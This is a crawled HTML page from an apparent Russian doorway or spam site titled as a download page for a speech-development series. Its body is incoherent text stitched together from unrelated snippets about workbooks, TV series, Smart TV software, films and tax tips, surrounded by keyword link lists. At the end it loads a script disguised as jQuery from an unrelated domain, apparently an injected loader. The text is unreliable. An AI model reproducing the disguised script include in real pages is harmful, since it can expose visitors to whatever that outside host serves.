

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://wegoabinej.paulcarbo.net/xz20-govorim-pravilno-seriya-skachat.html
body_size: 4482
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Говорим правильно серия скачать - wegoabinej.paulcarbo.net</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">wegoabinej.paulcarbo.net</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Говорим правильно серия скачать</h2>
                            </header>
                            <p>РАССКАЗЫ О ВРЕМЕНАХ ГОДА Тетради насыщены заданиями на словоизменение, словообразование. Чтобы вы могли учить – эффективно, воспитывать – правильно, развивать – всесторонне, работать – с удовольствием…. Анджела Бассетт исполняет роль Марии Лаво — реально существовавшей в xix веке королевы вуду из Нового Орлеана, ставшей легендой еще при жизни. 
Вы можете слушать нас не только на сайте, но и в нашем подкасте и в SoundCloud, а удобнее всего — скачать мобильное приложение «Радио Arzamas». В далеком будущем ученые открыли возможность перемещения из одного тела в другое человеческого сознания и личность, тем самым помогая. Как вы знаете, наше издательство иногда работает по заказу. И хотя мы говорим, что наша тема. Всем привет! В этой статье автор продолжит тему установки и настройки популярных виджетов для «умных» телевизоров с подключением к интернету. СКАЗКА В МУЗЫКЕ. Арам Хачатурян. Вечерняя сказка. Рекомендации по исполнению. Лиричный, нежно-взволнованный характер музыки создаётся певучим звучанием мелодии, мягким аккомпанементом. Учебник по английскому языку. Online-учебник по английскому языку поможет выучить или повторить различные разделы грамматики английского языка. В статье подробно рассказано как скачать и настроить программу Home Media Server. Также рассмотрены некоторые полезные функции. ЛУЧШИЕ КНИГИ ДЛЯ РАЗВИТИЯ РЕЧИ 1. ПОМОГИТЕ МАЛЫШУ ЗАГОВОРИТЬ. РАЗВИТИЕ РЕЧИ ДЕТЕЙ 1-3 ЛЕТ. Психологический триллер, в центре сюжета которого терапевт и его жена, которые переживают. 
Лекции Артемия Магуна о том, как европейская философия осмысляет одну из главных. Чтобы вы могли учить – эффективно, воспитывать – правильно, развивать – всесторонне. 1 сезон 10 серия: The Killers: 2 фев 2018, Пт : 1 сезон 9 серия: Rage in Heaven: 2 фев 2018, Пт : 1 сезон 8 серия. Как вы знаете, наше издательство иногда работает по заказу. И хотя мы говорим, что наша тема. ForkPlayer для Samsung Smart TV 2016 года (K-серия). Или возвращение легенды. СКАЗКА В МУЗЫКЕ. Арам Хачатурян. Вечерняя сказка. Рекомендации по исполнению. Лиричный. 
Тема: В школе.Тип урока: Изучение нового материалаЦель: учить детей правильно вести. В статье подробно рассказано как скачать и настроить программу Home Media Server. Также. Пособие содержит краткое описание речи детей дошкольного возраста, а также. Пернатые России. Картинки и фото птиц России для детского сада можно скачать бесплатно. Лицензия на образовательную деятельность серия 86Л01 №0002185. ХМАО – Югра, г. Нижневартовск. nskphone.ru предлагает купить смартфоны xiaomi в Новосибирске. Случилось так, что Бен Гарнер в лесной чаще наткнулся на труп соседского парнишки. После. Описание схемы и подключения диммера. Схема подключения диммера - регулятора света. 
Я всё правильно делаю, но не худею, что делать? Поздравляю, ты поймал эффект плато. Технический комитет Кибер-физические системы направлен на развитие связей. Банк рефератов содержит более 364 тысяч рефератов, курсовых и дипломных работ, шпаргалок. Новый проект сайта chipinfo - предоставление документации на все отечественные интегральные. Как выбрать кофемашину для дома и офиса? Блог эксперта. Слушай все хиты в прямом эфире Европы Плюс онлайн на официальном сайте бесплатно и без. Уникальная подборка инфы по минимизации налоговой нагрузки на предприятия в России. Специальная программа, в рамках которой президент России в прямом эфире отвечает. 
Фильм Люси - зрелищный супергеройский боевик о девушке, против воли превратившейся. Дмитрий c - Рок ли Вычитано и скомпилировано Грефом. За что ему отдельное спасибо. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="xz20-skachat-albom-hail-to-the-king.html">Скачать альбом hail to the king</a></li>
                                <li><a href="xz20-tekst-pesen-andreya-lenickogo-ne-para.html">Текст песен андрея леницкого не пара</a></li>
                                <li><a href="xz20-raspisanie-elektrichek-iz-ryazani-na-sasovo.html">Расписание электричек из рязани на сасово</a></li>
                                <li><a href="xz20-mody-kuryatnika-dlya-farming-simulator-2015.html">Моды курятника для farming simulator 2015</a></li>
                                <li><a href="xz20-reshebnik-po-fizike-8-klass-kiryuhin.html">Решебник по физике 8 класс кирюхин</a></li>
                                <li><a href="xz20-skachat-knigu-koty-voiteli-sumerki.html">Скачать книгу коты воители сумерки</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"><li>Wall.</li>
<li>Американская история ужасов сезон 1,2,3,4,5,6,7,8 (2011.</li>
<li>Главные философские вопросы. Сезон 1: Что такое любовь.</li>
<li>Главная.</li>
<li>Сериал Видоизмененный углерод 1 сезон 1-8,9,10 серия.</li>
<li>Издательство Паулсен - Paulsen.</li>
<li>ForkPlayer для Samsung Smart TV 2016 (K-серия) Установка.</li>
<li>Хачатурян. Вечерняя сказка Музыкальная Фантазия.</li>
<li>План-конспект урока по окружающему миру (2 класс) по теме.</li>
<li>Home Media Server - как скачать и настроить Обзор.</li>
</ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="xz20-skachat-igru-horizon-2.html">Скачать игру horizon 2</a></li>
                                            <li><a href="xz20-greckiy-oreh-gost-16833-71.html">Грецкий орех гост 16833 71</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="xz20-gdz-z-ukra-nsko-movi-11-klas-karaman.html">Гдз з української мови 11 клас караман</a></li>
                                            <li><a href="xz20-skachat-minusy-k-pesnyam.html">Скачать минусы к песням</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="xz20-skachat-driver-pc.html">Скачать driver pc</a></li>
                                            <li><a href="xz20-zombies-ate-my-friends.html">Zombies ate my friends</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="xz20-teatr-v-ulan-ude-raspisanie-seansov.html">Театр в улан удэ расписание сеансов</a></li>
                                            <li><a href="xz20-igry-simulyator-gonki.html">Игры симулятор гонки</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://ilcf.info/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
